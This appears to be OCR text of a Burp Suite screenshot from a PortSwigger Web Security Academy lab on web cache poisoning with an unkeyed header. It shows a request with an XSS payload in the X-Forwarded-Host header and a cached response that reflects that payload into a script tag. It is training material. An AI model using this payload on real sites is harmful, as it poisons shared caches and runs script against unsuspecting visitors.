 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a6300f70466bd8b80fcd5a300be00c1.web-security-academy.net
3 X-Forwarded-Host: test.com\/"></script><img src=X
onerror=alert(document.cookie)>
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 10
6 X-Cache: hit
7 Content-Length: 10941
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader
rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=styl
>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//test.com\/">
</script>
<img src=X onerror=alert(document.cookie)>